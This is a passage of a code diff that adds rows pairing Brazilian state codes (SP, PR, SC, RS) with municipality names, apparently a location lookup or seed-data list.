+			["SP", "Ubatuba"],
+			["SP", "Ubirajara"],
+			["SP", "Uchoa"],
+			["SP", "União Paulista"],
+			["SP", "Urânia"],
+			["SP", "Uru"],
+			["SP", "Urupês"],
+			["SP", "Valentim Gentil"],
+			["SP", "Valinhos"],
+			["SP", "Valparaíso"],
+			["SP", "Vargem"],
+			["SP", "Vargem Grande do Sul"],
+			["SP", "Vargem Grande Paulista"],
+			["SP", "Várzea Paulista"],
+			["SP", "Vera Cruz"],
+			["SP", "Vinhedo"],
+			["SP", "Viradouro"],
+			["SP", "Vista Alegre do Alto"],
+			["SP", "Vitória Brasil"],
+			["SP", "Votorantim"],
+			["SP", "Votuporanga"],
+			["SP", "Zacarias"],
+			["SP", "Chavantes"],
+			["SP", "Estiva Gerbi"],
+			["PR", "Abatiá"],
+			["PR", "Adrianópolis"],
+			["PR", "Agudos do Sul"],
+			["PR", "Almirante Tamandaré"],
+			["PR", "Altamira do Paraná"],
+			["PR", "Altônia"],
+			["PR", "Alto Paraná"],
+			["PR", "Alto Piquiri"],
+			["PR", "Alvorada do Sul"],
+			["PR", "Amaporã"],
+			["PR", "Ampére"],
+			["PR", "Anahy"],
+			["PR", "Andirá"],
+			["PR", "Ângulo"],
+			["PR", "Antonina"],
+			["PR", "Antônio Olinto"],
+			["PR", "Apucarana"],
+			["PR", "Arapongas"],
+			["PR", "Arapoti"],
+			["PR", "Arapuã"],
+			["PR", "Araruna"],
+			["PR", "Araucária"],
+			["PR", "Ariranha do Ivaí"],
+			["PR", "Assaí"],
+			["PR", "Assis Chateaubriand"],
+			["PR", "Astorga"],
+			["PR", "Atalaia"],
+			["PR", "Balsa Nova"],
+			["PR", "Bandeirantes"],
+			["PR", "Barbosa Ferraz"],
+			["PR", "Barracão"],
+			["PR", "Barra do Jacaré"],
+			["PR", "Bela Vista da Caroba"],
+			["PR", "Bela Vista do Paraíso"],
+			["PR", "Bituruna"],
+			["PR", "Boa Esperança"],
+			["PR", "Boa Esperança do Iguaçu"],
+			["PR", "Boa Ventura de São Roque"],
+			["PR", "Boa Vista da Aparecida"],
+			["PR", "Bocaiúva do Sul"],
+			["PR", "Bom Jesus do Sul"],
+			["PR", "Bom Sucesso"],
+			["PR", "Bom Sucesso do Sul"],
+			["PR", "Borrazópolis"],
+			["PR", "Braganey"],
+			["PR", "Brasilândia do Sul"],
+			["PR", "Cafeara"],
+			["PR", "Cafelândia"],
+			["PR", "Cafezal do Sul"],
+			["PR", "Califórnia"],
+			["PR", "Cambará"],
+			["PR", "Cambé"],
+			["PR", "Cambira"],
+			["PR", "Campina da Lagoa"],
+			["PR", "Campina do Simão"],
+			["PR", "Campina Grande do Sul"],
+			["PR", "Campo Bonito"],
+			["PR", "Campo do Tenente"],
+			["PR", "Campo Largo"],
+			["PR", "Campo Magro"],
+			["PR", "Campo Mourão"],
+			["PR", "Cândido de Abreu"],
+			["PR", "Candói"],
+			["PR", "Cantagalo"],
+			["PR", "Capanema"],
+			["PR", "Capitão Leônidas Marques"],
+			["PR", "Carambeí"],
+			["PR", "Carlópolis"],
+			["PR", "Cascavel"],
+			["PR", "Castro"],
+			["PR", "Catanduvas"],
+			["PR", "Centenário do Sul"],
+			["PR", "Cerro Azul"],
+			["PR", "Céu Azul"],
+			["PR", "Chopinzinho"],
+			["PR", "Cianorte"],
+			["PR", "Cidade Gaúcha"],
+			["PR", "Clevelândia"],
+			["PR", "Colombo"],
+			["PR", "Colorado"],
+			["PR", "Congonhinhas"],
+			["PR", "Conselheiro Mairinck"],
+			["PR", "Contenda"],
+			["PR", "Corbélia"],
+			["PR", "Cornélio Procópio"],
+			["PR", "Coronel Domingos Soares"],
+			["PR", "Coronel Vivida"],
+			["PR", "Corumbataí do Sul"],
+			["PR", "Cruzeiro do Iguaçu"],
+			["PR", "Cruzeiro do Oeste"],
+			["PR", "Cruzeiro do Sul"],
+			["PR", "Cruz Machado"],
+			["PR", "Cruzmaltina"],
+			["PR", "Curitiba"],
+			["PR", "Curiúva"],
+			["PR", "Diamante do Norte"],
+			["PR", "Diamante do Sul"],
+			["PR", "Diamante D'oeste"],
+			["PR", "Dois Vizinhos"],
+			["PR", "Douradina"],
+			["PR", "Doutor Camargo"],
+			["PR", "Enéas Marques"],
+			["PR", "Engenheiro Beltrão"],
+			["PR", "Esperança Nova"],
+			["PR", "Entre Rios do Oeste"],
+			["PR", "Espigão Alto do Iguaçu"],
+			["PR", "Farol"],
+			["PR", "Faxinal"],
+			["PR", "Fazenda Rio Grande"],
+			["PR", "Fênix"],
+			["PR", "Fernandes Pinheiro"],
+			["PR", "Figueira"],
+			["PR", "Floraí"],
+			["PR", "Flor da Serra do Sul"],
+			["PR", "Floresta"],
+			["PR", "Florestópolis"],
+			["PR", "Flórida"],
+			["PR", "Formosa do Oeste"],
+			["PR", "Foz do Iguaçu"],
+			["PR", "Francisco Alves"],
+			["PR", "Francisco Beltrão"],
+			["PR", "Foz do Jordão"],
+			["PR", "General Carneiro"],
+			["PR", "Godoy Moreira"],
+			["PR", "Goioerê"],
+			["PR", "Goioxim"],
+			["PR", "Grandes Rios"],
+			["PR", "Guaíra"],
+			["PR", "Guairaçá"],
+			["PR", "Guamiranga"],
+			["PR", "Guapirama"],
+			["PR", "Guaporema"],
+			["PR", "Guaraci"],
+			["PR", "Guaraniaçu"],
+			["PR", "Guarapuava"],
+			["PR", "Guaraqueçaba"],
+			["PR", "Guaratuba"],
+			["PR", "Honório Serpa"],
+			["PR", "Ibaiti"],
+			["PR", "Ibema"],
+			["PR", "Ibiporã"],
+			["PR", "Icaraíma"],
+			["PR", "Iguaraçu"],
+			["PR", "Iguatu"],
+			["PR", "Imbaú"],
+			["PR", "Imbituva"],
+			["PR", "Inácio Martins"],
+			["PR", "Inajá"],
+			["PR", "Indianópolis"],
+			["PR", "Ipiranga"],
+			["PR", "Iporã"],
+			["PR", "Iracema do Oeste"],
+			["PR", "Irati"],
+			["PR", "Iretama"],
+			["PR", "Itaguajé"],
+			["PR", "Itaipulândia"],
+			["PR", "Itambaracá"],
+			["PR", "Itambé"],
+			["PR", "Itapejara D'oeste"],
+			["PR", "Itaperuçu"],
+			["PR", "Itaúna do Sul"],
+			["PR", "Ivaí"],
+			["PR", "Ivaiporã"],
+			["PR", "Ivaté"],
+			["PR", "Ivatuba"],
+			["PR", "Jaboti"],
+			["PR", "Jacarezinho"],
+			["PR", "Jaguapitã"],
+			["PR", "Jaguariaíva"],
+			["PR", "Jandaia do Sul"],
+			["PR", "Janiópolis"],
+			["PR", "Japira"],
+			["PR", "Japurá"],
+			["PR", "Jardim Alegre"],
+			["PR", "Jardim Olinda"],
+			["PR", "Jataizinho"],
+			["PR", "Jesuítas"],
+			["PR", "Joaquim Távora"],
+			["PR", "Jundiaí do Sul"],
+			["PR", "Juranda"],
+			["PR", "Jussara"],
+			["PR", "Kaloré"],
+			["PR", "Lapa"],
+			["PR", "Laranjal"],
+			["PR", "Laranjeiras do Sul"],
+			["PR", "Leópolis"],
+			["PR", "Lidianópolis"],
+			["PR", "Lindoeste"],
+			["PR", "Loanda"],
+			["PR", "Lobato"],
+			["PR", "Londrina"],
+			["PR", "Luiziana"],
+			["PR", "Lunardelli"],
+			["PR", "Lupionópolis"],
+			["PR", "Mallet"],
+			["PR", "Mamborê"],
+			["PR", "Mandaguaçu"],
+			["PR", "Mandaguari"],
+			["PR", "Mandirituba"],
+			["PR", "Manfrinópolis"],
+			["PR", "Mangueirinha"],
+			["PR", "Manoel Ribas"],
+			["PR", "Marechal Cândido Rondon"],
+			["PR", "Maria Helena"],
+			["PR", "Marialva"],
+			["PR", "Marilândia do Sul"],
+			["PR", "Marilena"],
+			["PR", "Mariluz"],
+			["PR", "Maringá"],
+			["PR", "Mariópolis"],
+			["PR", "Maripá"],
+			["PR", "Marmeleiro"],
+			["PR", "Marquinho"],
+			["PR", "Marumbi"],
+			["PR", "Matelândia"],
+			["PR", "Matinhos"],
+			["PR", "Mato Rico"],
+			["PR", "Mauá da Serra"],
+			["PR", "Medianeira"],
+			["PR", "Mercedes"],
+			["PR", "Mirador"],
+			["PR", "Miraselva"],
+			["PR", "Missal"],
+			["PR", "Moreira Sales"],
+			["PR", "Morretes"],
+			["PR", "Munhoz de Melo"],
+			["PR", "Nossa Senhora Das Graças"],
+			["PR", "Nova Aliança do Ivaí"],
+			["PR", "Nova América da Colina"],
+			["PR", "Nova Aurora"],
+			["PR", "Nova Cantu"],
+			["PR", "Nova Esperança"],
+			["PR", "Nova Esperança do Sudoeste"],
+			["PR", "Nova Fátima"],
+			["PR", "Nova Laranjeiras"],
+			["PR", "Nova Londrina"],
+			["PR", "Nova Olímpia"],
+			["PR", "Nova Santa Bárbara"],
+			["PR", "Nova Santa Rosa"],
+			["PR", "Nova Prata do Iguaçu"],
+			["PR", "Nova Tebas"],
+			["PR", "Novo Itacolomi"],
+			["PR", "Ortigueira"],
+			["PR", "Ourizona"],
+			["PR", "Ouro Verde do Oeste"],
+			["PR", "Paiçandu"],
+			["PR", "Palmas"],
+			["PR", "Palmeira"],
+			["PR", "Palmital"],
+			["PR", "Palotina"],
+			["PR", "Paraíso do Norte"],
+			["PR", "Paranacity"],
+			["PR", "Paranaguá"],
+			["PR", "Paranapoema"],
+			["PR", "Paranavaí"],
+			["PR", "Pato Bragado"],
+			["PR", "Pato Branco"],
+			["PR", "Paula Freitas"],
+			["PR", "Paulo Frontin"],
+			["PR", "Peabiru"],
+			["PR", "Perobal"],
+			["PR", "Pérola"],
+			["PR", "Pérola D'oeste"],
+			["PR", "Piên"],
+			["PR", "Pinhais"],
+			["PR", "Pinhalão"],
+			["PR", "Pinhal de São Bento"],
+			["PR", "Pinhão"],
+			["PR", "Piraí do Sul"],
+			["PR", "Piraquara"],
+			["PR", "Pitanga"],
+			["PR", "Pitangueiras"],
+			["PR", "Planaltina do Paraná"],
+			["PR", "Planalto"],
+			["PR", "Ponta Grossa"],
+			["PR", "Pontal do Paraná"],
+			["PR", "Porecatu"],
+			["PR", "Porto Amazonas"],
+			["PR", "Porto Barreiro"],
+			["PR", "Porto Rico"],
+			["PR", "Porto Vitória"],
+			["PR", "Prado Ferreira"],
+			["PR", "Pranchita"],
+			["PR", "Presidente Castelo Branco"],
+			["PR", "Primeiro de Maio"],
+			["PR", "Prudentópolis"],
+			["PR", "Quarto Centenário"],
+			["PR", "Quatiguá"],
+			["PR", "Quatro Barras"],
+			["PR", "Quatro Pontes"],
+			["PR", "Quedas do Iguaçu"],
+			["PR", "Querência do Norte"],
+			["PR", "Quinta do Sol"],
+			["PR", "Quitandinha"],
+			["PR", "Ramilândia"],
+			["PR", "Rancho Alegre"],
+			["PR", "Rancho Alegre D'oeste"],
+			["PR", "Realeza"],
+			["PR", "Rebouças"],
+			["PR", "Renascença"],
+			["PR", "Reserva"],
+			["PR", "Reserva do Iguaçu"],
+			["PR", "Ribeirão Claro"],
+			["PR", "Ribeirão do Pinhal"],
+			["PR", "Rio Azul"],
+			["PR", "Rio Bom"],
+			["PR", "Rio Bonito do Iguaçu"],
+			["PR", "Rio Branco do Ivaí"],
+			["PR", "Rio Branco do Sul"],
+			["PR", "Rio Negro"],
+			["PR", "Rolândia"],
+			["PR", "Roncador"],
+			["PR", "Rondon"],
+			["PR", "Rosário do Ivaí"],
+			["PR", "Sabáudia"],
+			["PR", "Salgado Filho"],
+			["PR", "Salto do Itararé"],
+			["PR", "Salto do Lontra"],
+			["PR", "Santa Amélia"],
+			["PR", "Santa Cecília do Pavão"],
+			["PR", "Santa Cruz de Monte Castelo"],
+			["PR", "Santa fé"],
+			["PR", "Santa Helena"],
+			["PR", "Santa Inês"],
+			["PR", "Santa Isabel do Ivaí"],
+			["PR", "Santa Izabel do Oeste"],
+			["PR", "Santa Lúcia"],
+			["PR", "Santa Maria do Oeste"],
+			["PR", "Santa Mariana"],
+			["PR", "Santa Mônica"],
+			["PR", "Santana do Itararé"],
+			["PR", "Santa Tereza do Oeste"],
+			["PR", "Santa Terezinha de Itaipu"],
+			["PR", "Santo Antônio da Platina"],
+			["PR", "Santo Antônio do Caiuá"],
+			["PR", "Santo Antônio do Paraíso"],
+			["PR", "Santo Antônio do Sudoeste"],
+			["PR", "Santo Inácio"],
+			["PR", "São Carlos do Ivaí"],
+			["PR", "São Jerônimo da Serra"],
+			["PR", "São João"],
+			["PR", "São João do Caiuá"],
+			["PR", "São João do Ivaí"],
+			["PR", "São João do Triunfo"],
+			["PR", "São Jorge D'oeste"],
+			["PR", "São Jorge do Ivaí"],
+			["PR", "São Jorge do Patrocínio"],
+			["PR", "São José da Boa Vista"],
+			["PR", "São José Das Palmeiras"],
+			["PR", "São José Dos Pinhais"],
+			["PR", "São Manoel do Paraná"],
+			["PR", "São Mateus do Sul"],
+			["PR", "São Miguel do Iguaçu"],
+			["PR", "São Pedro do Iguaçu"],
+			["PR", "São Pedro do Ivaí"],
+			["PR", "São Pedro do Paraná"],
+			["PR", "São Sebastião da Amoreira"],
+			["PR", "São Tomé"],
+			["PR", "Sapopema"],
+			["PR", "Sarandi"],
+			["PR", "Saudade do Iguaçu"],
+			["PR", "Sengés"],
+			["PR", "Serranópolis do Iguaçu"],
+			["PR", "Sertaneja"],
+			["PR", "Sertanópolis"],
+			["PR", "Siqueira Campos"],
+			["PR", "Sulina"],
+			["PR", "Tamarana"],
+			["PR", "Tamboara"],
+			["PR", "Tapejara"],
+			["PR", "Tapira"],
+			["PR", "Teixeira Soares"],
+			["PR", "Telêmaco Borba"],
+			["PR", "Terra Boa"],
+			["PR", "Terra Rica"],
+			["PR", "Terra Roxa"],
+			["PR", "Tibagi"],
+			["PR", "Tijucas do Sul"],
+			["PR", "Toledo"],
+			["PR", "Tomazina"],
+			["PR", "Três Barras do Paraná"],
+			["PR", "Tunas do Paraná"],
+			["PR", "Tuneiras do Oeste"],
+			["PR", "Tupãssi"],
+			["PR", "Turvo"],
+			["PR", "Ubiratã"],
+			["PR", "Umuarama"],
+			["PR", "União da Vitória"],
+			["PR", "Uniflor"],
+			["PR", "Uraí"],
+			["PR", "Wenceslau Braz"],
+			["PR", "Ventania"],
+			["PR", "Vera Cruz do Oeste"],
+			["PR", "Verê"],
+			["PR", "Vila Alta"],
+			["PR", "Doutor Ulysses"],
+			["PR", "Virmond"],
+			["PR", "Vitorino"],
+			["PR", "Xambrê"],
+			["SC", "Abdon Batista"],
+			["SC", "Abelardo Luz"],
+			["SC", "Agrolândia"],
+			["SC", "Agronômica"],
+			["SC", "Água Doce"],
+			["SC", "Águas de Chapecó"],
+			["SC", "Águas Frias"],
+			["SC", "Águas Mornas"],
+			["SC", "Alfredo Wagner"],
+			["SC", "Alto Bela Vista"],
+			["SC", "Anchieta"],
+			["SC", "Angelina"],
+			["SC", "Anita Garibaldi"],
+			["SC", "Anitápolis"],
+			["SC", "Antônio Carlos"],
+			["SC", "Apiúna"],
+			["SC", "Arabutã"],
+			["SC", "Araquari"],
+			["SC", "Araranguá"],
+			["SC", "Armazém"],
+			["SC", "Arroio Trinta"],
+			["SC", "Arvoredo"],
+			["SC", "Ascurra"],
+			["SC", "Atalanta"],
+			["SC", "Aurora"],
+			["SC", "Balneário Arroio do Silva"],
+			["SC", "Balneário Camboriú"],
+			["SC", "Balneário Barra do Sul"],
+			["SC", "Balneário Gaivota"],
+			["SC", "Bandeirante"],
+			["SC", "Barra Bonita"],
+			["SC", "Barra Velha"],
+			["SC", "Bela Vista do Toldo"],
+			["SC", "Belmonte"],
+			["SC", "Benedito Novo"],
+			["SC", "Biguaçu"],
+			["SC", "Blumenau"],
+			["SC", "Bocaina do Sul"],
+			["SC", "Bombinhas"],
+			["SC", "Bom Jardim da Serra"],
+			["SC", "Bom Jesus"],
+			["SC", "Bom Jesus do Oeste"],
+			["SC", "Bom Retiro"],
+			["SC", "Botuverá"],
+			["SC", "Braço do Norte"],
+			["SC", "Braço do Trombudo"],
+			["SC", "Brunópolis"],
+			["SC", "Brusque"],
+			["SC", "Caçador"],
+			["SC", "Caibi"],
+			["SC", "Calmon"],
+			["SC", "Camboriú"],
+			["SC", "Capão Alto"],
+			["SC", "Campo Alegre"],
+			["SC", "Campo Belo do Sul"],
+			["SC", "Campo Erê"],
+			["SC", "Campos Novos"],
+			["SC", "Canelinha"],
+			["SC", "Canoinhas"],
+			["SC", "Capinzal"],
+			["SC", "Capivari de Baixo"],
+			["SC", "Catanduvas"],
+			["SC", "Caxambu do Sul"],
+			["SC", "Celso Ramos"],
+			["SC", "Cerro Negro"],
+			["SC", "Chapadão do Lageado"],
+			["SC", "Chapecó"],
+			["SC", "Cocal do Sul"],
+			["SC", "Concórdia"],
+			["SC", "Cordilheira Alta"],
+			["SC", "Coronel Freitas"],
+			["SC", "Coronel Martins"],
+			["SC", "Corupá"],
+			["SC", "Correia Pinto"],
+			["SC", "Criciúma"],
+			["SC", "Cunha Porã"],
+			["SC", "Cunhataí"],
+			["SC", "Curitibanos"],
+			["SC", "Descanso"],
+			["SC", "Dionísio Cerqueira"],
+			["SC", "Dona Emma"],
+			["SC", "Doutor Pedrinho"],
+			["SC", "Entre Rios"],
+			["SC", "Ermo"],
+			["SC", "Erval Velho"],
+			["SC", "Faxinal Dos Guedes"],
+			["SC", "Flor do Sertão"],
+			["SC", "Florianópolis"],
+			["SC", "Formosa do Sul"],
+			["SC", "Forquilhinha"],
+			["SC", "Fraiburgo"],
+			["SC", "Frei Rogério"],
+			["SC", "Galvão"],
+			["SC", "Garopaba"],
+			["SC", "Garuva"],
+			["SC", "Gaspar"],
+			["SC", "Governador Celso Ramos"],
+			["SC", "Grão Pará"],
+			["SC", "Gravatal"],
+			["SC", "Guabiruba"],
+			["SC", "Guaraciaba"],
+			["SC", "Guaramirim"],
+			["SC", "Guarujá do Sul"],
+			["SC", "Guatambú"],
+			["SC", "Herval D'oeste"],
+			["SC", "Ibiam"],
+			["SC", "Ibicaré"],
+			["SC", "Ibirama"],
+			["SC", "Içara"],
+			["SC", "Ilhota"],
+			["SC", "Imaruí"],
+			["SC", "Imbituba"],
+			["SC", "Imbuia"],
+			["SC", "Indaial"],
+			["SC", "Iomerê"],
+			["SC", "Ipira"],
+			["SC", "Iporã do Oeste"],
+			["SC", "Ipuaçu"],
+			["SC", "Ipumirim"],
+			["SC", "Iraceminha"],
+			["SC", "Irani"],
+			["SC", "Irati"],
+			["SC", "Irineópolis"],
+			["SC", "Itá"],
+			["SC", "Itaiópolis"],
+			["SC", "Itajaí"],
+			["SC", "Itapema"],
+			["SC", "Itapiranga"],
+			["SC", "Itapoá"],
+			["SC", "Ituporanga"],
+			["SC", "Jaborá"],
+			["SC", "Jacinto Machado"],
+			["SC", "Jaguaruna"],
+			["SC", "Jaraguá do Sul"],
+			["SC", "Jardinópolis"],
+			["SC", "Joaçaba"],
+			["SC", "Joinville"],
+			["SC", "José Boiteux"],
+			["SC", "Jupiá"],
+			["SC", "Lacerdópolis"],
+			["SC", "Lages"],
+			["SC", "Laguna"],
+			["SC", "Lajeado Grande"],
+			["SC", "Laurentino"],
+			["SC", "Lauro Muller"],
+			["SC", "Lebon Régis"],
+			["SC", "Leoberto Leal"],
+			["SC", "Lindóia do Sul"],
+			["SC", "Lontras"],
+			["SC", "Luiz Alves"],
+			["SC", "Luzerna"],
+			["SC", "Macieira"],
+			["SC", "Mafra"],
+			["SC", "Major Gercino"],
+			["SC", "Major Vieira"],
+			["SC", "Maracajá"],
+			["SC", "Maravilha"],
+			["SC", "Marema"],
+			["SC", "Massaranduba"],
+			["SC", "Matos Costa"],
+			["SC", "Meleiro"],
+			["SC", "Mirim Doce"],
+			["SC", "Modelo"],
+			["SC", "Mondaí"],
+			["SC", "Monte Carlo"],
+			["SC", "Monte Castelo"],
+			["SC", "Morro da Fumaça"],
+			["SC", "Morro Grande"],
+			["SC", "Navegantes"],
+			["SC", "Nova Erechim"],
+			["SC", "Nova Itaberaba"],
+			["SC", "Nova Trento"],
+			["SC", "Nova Veneza"],
+			["SC", "Novo Horizonte"],
+			["SC", "Orleans"],
+			["SC", "Otacílio Costa"],
+			["SC", "Ouro"],
+			["SC", "Ouro Verde"],
+			["SC", "Paial"],
+			["SC", "Painel"],
+			["SC", "Palhoça"],
+			["SC", "Palma Sola"],
+			["SC", "Palmeira"],
+			["SC", "Palmitos"],
+			["SC", "Papanduva"],
+			["SC", "Paraíso"],
+			["SC", "Passo de Torres"],
+			["SC", "Passos Maia"],
+			["SC", "Paulo Lopes"],
+			["SC", "Pedras Grandes"],
+			["SC", "Penha"],
+			["SC", "Peritiba"],
+			["SC", "Pescaria Brava"],
+			["SC", "Petrolândia"],
+			["SC", "Piçarras"],
+			["SC", "Pinhalzinho"],
+			["SC", "Pinheiro Preto"],
+			["SC", "Piratuba"],
+			["SC", "Planalto Alegre"],
+			["SC", "Pomerode"],
+			["SC", "Ponte Alta"],
+			["SC", "Ponte Alta do Norte"],
+			["SC", "Ponte Serrada"],
+			["SC", "Porto Belo"],
+			["SC", "Porto União"],
+			["SC", "Pouso Redondo"],
+			["SC", "Praia Grande"],
+			["SC", "Presidente Castelo Branco"],
+			["SC", "Presidente Getúlio"],
+			["SC", "Presidente Nereu"],
+			["SC", "Princesa"],
+			["SC", "Quilombo"],
+			["SC", "Rancho Queimado"],
+			["SC", "Rio Das Antas"],
+			["SC", "Rio do Campo"],
+			["SC", "Rio do Oeste"],
+			["SC", "Rio Dos Cedros"],
+			["SC", "Rio do Sul"],
+			["SC", "Rio Fortuna"],
+			["SC", "Rio Negrinho"],
+			["SC", "Rio Rufino"],
+			["SC", "Riqueza"],
+			["SC", "Rodeio"],
+			["SC", "Romelândia"],
+			["SC", "Salete"],
+			["SC", "Saltinho"],
+			["SC", "Salto Veloso"],
+			["SC", "Sangão"],
+			["SC", "Santa Cecília"],
+			["SC", "Santa Helena"],
+			["SC", "Santa Rosa de Lima"],
+			["SC", "Santa Rosa do Sul"],
+			["SC", "Santa Terezinha"],
+			["SC", "Santa Terezinha do Progresso"],
+			["SC", "Santiago do Sul"],
+			["SC", "Santo Amaro da Imperatriz"],
+			["SC", "São Bernardino"],
+			["SC", "São Bento do Sul"],
+			["SC", "São Bonifácio"],
+			["SC", "São Carlos"],
+			["SC", "São Cristovão do Sul"],
+			["SC", "São Domingos"],
+			["SC", "São Francisco do Sul"],
+			["SC", "São João do Oeste"],
+			["SC", "São João Batista"],
+			["SC", "São João do Itaperiú"],
+			["SC", "São João do Sul"],
+			["SC", "São Joaquim"],
+			["SC", "São José"],
+			["SC", "São José do Cedro"],
+			["SC", "São José do Cerrito"],
+			["SC", "São Lourenço do Oeste"],
+			["SC", "São Ludgero"],
+			["SC", "São Martinho"],
+			["SC", "São Miguel da Boa Vista"],
+			["SC", "São Miguel do Oeste"],
+			["SC", "São Pedro de Alcântara"],
+			["SC", "Saudades"],
+			["SC", "Schroeder"],
+			["SC", "Seara"],
+			["SC", "Serra Alta"],
+			["SC", "Siderópolis"],
+			["SC", "Sombrio"],
+			["SC", "Sul Brasil"],
+			["SC", "Taió"],
+			["SC", "Tangará"],
+			["SC", "Tigrinhos"],
+			["SC", "Tijucas"],
+			["SC", "Timbé do Sul"],
+			["SC", "Timbó"],
+			["SC", "Timbó Grande"],
+			["SC", "Três Barras"],
+			["SC", "Treviso"],
+			["SC", "Treze de Maio"],
+			["SC", "Treze Tílias"],
+			["SC", "Trombudo Central"],
+			["SC", "Tubarão"],
+			["SC", "Tunápolis"],
+			["SC", "Turvo"],
+			["SC", "União do Oeste"],
+			["SC", "Urubici"],
+			["SC", "Urupema"],
+			["SC", "Urussanga"],
+			["SC", "Vargeão"],
+			["SC", "Vargem"],
+			["SC", "Vargem Bonita"],
+			["SC", "Vidal Ramos"],
+			["SC", "Videira"],
+			["SC", "Vitor Meireles"],
+			["SC", "Witmarsum"],
+			["SC", "Xanxerê"],
+			["SC", "Xavantina"],
+			["SC", "Xaxim"],
+			["SC", "Zortéa"],
+			["SC", "Balneário Rincão"],
+			["RS", "Aceguá"],
+			["RS", "Água Santa"],
+			["RS", "Agudo"],
+			["RS", "Ajuricaba"],
+			["RS", "Alecrim"],
+			["RS", "Alegrete"],
+			["RS", "Alegria"],
+			["RS", "Almirante Tamandaré do Sul"],
+			["RS", "Alpestre"],
+			["RS", "Alto Alegre"],
+			["RS", "Alto Feliz"],
+			["RS", "Alvorada"],
+			["RS", "Amaral Ferrador"],
+			["RS", "Ametista do Sul"],
+			["RS", "André da Rocha"],
+			["RS", "Anta Gorda"],
+			["RS", "Antônio Prado"],
+			["RS", "Arambaré"],
+			["RS", "Araricá"],
+			["RS", "Aratiba"],
+			["RS", "Arroio do Meio"],
+			["RS", "Arroio do Sal"],
+			["RS", "Arroio do Padre"],
+			["RS", "Arroio Dos Ratos"],
+			["RS", "Arroio do Tigre"],
+			["RS", "Arroio Grande"],
+			["RS", "Arvorezinha"],
+			["RS", "Augusto Pestana"],
+			["RS", "Áurea"],
+			["RS", "Bagé"],
+			["RS", "Balneário Pinhal"],
+			["RS", "Barão"],
+			["RS", "Barão de Cotegipe"],
+			["RS", "Barão do Triunfo"],
+			["RS", "Barracão"],
+			["RS", "Barra do Guarita"],
+			["RS", "Barra do Quaraí"],
+			["RS", "Barra do Ribeiro"],
+			["RS", "Barra do Rio Azul"],
+			["RS", "Barra Funda"],
+			["RS", "Barros Cassal"],
+			["RS", "Benjamin Constant do Sul"],
+			["RS", "Bento Gonçalves"],
+			["RS", "Boa Vista Das Missões"],
+			["RS", "Boa Vista do Buricá"],
+			["RS", "Boa Vista do Cadeado"],
+			["RS", "Boa Vista do Incra"],
+			["RS", "Boa Vista do Sul"],
+			["RS", "Bom Jesus"],
+			["RS", "Bom Princípio"],
+			["RS", "Bom Progresso"],
+			["RS", "Bom Retiro do Sul"],
+			["RS", "Boqueirão do Leão"],
+			["RS", "Bossoroca"],
+			["RS", "Bozano"],
+			["RS", "Braga"],
+			["RS", "Brochier"],
+			["RS", "Butiá"],
+			["RS", "Caçapava do Sul"],
+			["RS", "Cacequi"],
+			["RS", "Cachoeira do Sul"],
+			["RS", "Cachoeirinha"],
+			["RS", "Cacique Doble"],
+			["RS", "Caibaté"],
+			["RS", "Caiçara"],
+			["RS", "Camaquã"],
+			["RS", "Camargo"],
+			["RS", "Cambará do Sul"],
+			["RS", "Campestre da Serra"],
+			["RS", "Campina Das Missões"],
+			["RS", "Campinas do Sul"],
+			["RS", "Campo Bom"],
+			["RS", "Campo Novo"],
+			["RS", "Campos Borges"],
+			["RS", "Candelária"],
+			["RS", "Cândido Godói"],
+			["RS", "Candiota"],
+			["RS", "Canela"],
+			["RS", "Canguçu"],
+			["RS", "Canoas"],
+			["RS", "Canudos do Vale"],
+			["RS", "Capão Bonito do Sul"],
+			["RS", "Capão da Canoa"],
+			["RS", "Capão do Cipó"],
+			["RS", "Capão do Leão"],
+			["RS", "Capivari do Sul"],
+			["RS", "Capela de Santana"],
+			["RS", "Capitão"],
+			["RS", "Carazinho"],
+			["RS", "Caraá"],
+			["RS", "Carlos Barbosa"],
+			["RS", "Carlos Gomes"],
+			["RS", "Casca"],
+			["RS", "Caseiros"],
+			["RS", "Catuípe"],
+			["RS", "Caxias do Sul"],
+			["RS", "Centenário"],
+			["RS", "Cerrito"],
+			["RS", "Cerro Branco"],
+			["RS", "Cerro Grande"],
+			["RS", "Cerro Grande do Sul"],
+			["RS", "Cerro Largo"],
+			["RS", "Chapada"],
+			["RS", "Charqueadas"],
+			["RS", "Charrua"],
+			["RS", "Chiapetta"],
+			["RS", "Chuí"],
+			["RS", "Chuvisca"],
+			["RS", "Cidreira"],
+			["RS", "Ciríaco"],
+			["RS", "Colinas"],
+			["RS", "Colorado"],
+			["RS", "Condor"],
+			["RS", "Constantina"],
+			["RS", "Coqueiro Baixo"],
+			["RS", "Coqueiros do Sul"],
+			["RS", "Coronel Barros"],
+			["RS", "Coronel Bicaco"],
+			["RS", "Coronel Pilar"],
+			["RS", "Cotiporã"],
+			["RS", "Coxilha"],
+			["RS", "Crissiumal"],
+			["RS", "Cristal"],
+			["RS", "Cristal do Sul"],
+			["RS", "Cruz Alta"],
+			["RS", "Cruzaltense"],
+			["RS", "Cruzeiro do Sul"],
+			["RS", "David Canabarro"],
+			["RS", "Derrubadas"],
+			["RS", "Dezesseis de Novembro"],
+			["RS", "Dilermando de Aguiar"],
+			["RS", "Dois Irmãos"],
+			["RS", "Dois Irmãos Das Missões"],
+			["RS", "Dois Lajeados"],
+			["RS", "Dom Feliciano"],
+			["RS", "Dom Pedro de Alcântara"],
+			["RS", "Dom Pedrito"],
+			["RS", "Dona Francisca"],
+			["RS", "Doutor Maurício Cardoso"],
+			["RS", "Doutor Ricardo"],
+			["RS", "Eldorado do Sul"],
+			["RS", "Encantado"],
+			["RS", "Encruzilhada do Sul"],
+			["RS", "Engenho Velho"],
+			["RS", "Entre-ijuís"],
+			["RS", "Entre Rios do Sul"],
+			["RS", "Erebango"],
+			["RS", "Erechim"],
+			["RS", "Ernestina"],
+			["RS", "Herval"],
+			["RS", "Erval Grande"],
+			["RS", "Erval Seco"],
+			["RS", "Esmeralda"],
+			["RS", "Esperança do Sul"],
+			["RS", "Espumoso"],
+			["RS", "Estação"],
+			["RS", "Estância Velha"],
+			["RS", "Esteio"],
+			["RS", "Estrela"],
+			["RS", "Estrela Velha"],
+			["RS", "Eugênio de Castro"],
+			["RS", "Fagundes Varela"],
+			["RS", "Farroupilha"],
+			["RS", "Faxinal do Soturno"],
+			["RS", "Faxinalzinho"],
+			["RS", "Fazenda Vilanova"],
+			["RS", "Feliz"],
+			["RS", "Flores da Cunha"],
+			["RS", "Floriano Peixoto"],
+			["RS", "Fontoura Xavier"],
+			["RS", "Formigueiro"],
+			["RS", "Forquetinha"],
+			["RS", "Fortaleza Dos Valos"],
